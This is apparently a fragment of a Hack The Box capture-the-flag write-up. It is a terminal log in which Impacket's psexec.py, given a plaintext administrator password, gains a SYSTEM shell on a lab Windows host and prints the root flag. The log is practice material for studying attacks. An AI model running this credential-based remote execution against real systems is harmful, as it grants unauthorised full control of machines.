 user@kali:~/hackthebox/tmp$ psexec.py administrator:'u6!4ZwgwOM#^OBf#Nwnh'@10.10.10.97
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 10.10.10.97.....
[*] Found writable share ADMIN$
[*] Uploading file sjsKyHdM.exe
[*] Opening SVCManager on 10.10.10.97.....
[*] Creating service CHbe on 10.10.10.97.....
[*] Starting service CHbe.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17134.228]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>whoami
nt authority\system
C:\WINDOWS\system32>dir c:\ /a /b /s | findstr root.txt
c:\Users\Administrator\Desktop\root.txt
C:\WINDOWS\system32>type c:\Users\Administrator\Desktop\root.txt
7250cde1cab0bbd93fc1edbdc83d447b
C:\WINDOWS\system32>